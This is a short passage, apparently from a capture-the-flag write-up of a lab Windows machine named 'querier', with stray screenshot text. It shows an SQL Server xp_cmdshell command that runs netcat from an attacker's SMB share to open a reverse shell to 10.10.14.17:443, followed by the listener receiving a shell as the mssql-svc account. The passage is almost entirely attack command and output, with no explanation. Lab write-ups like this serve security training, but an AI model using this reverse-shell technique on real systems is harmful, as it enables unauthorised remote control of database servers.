 SQL> EXEC xp_cmdshell '\\10.10.14.17\smbFolder\nc.exe -e cmd.exe 10.10.14.17 443'
Papelera
Sistema de
┌──(root㉿kali)-[/home/r1fft3r]
└─# rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.10.125] 49681
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
querier\mssql-svc
C:\Windows\system32>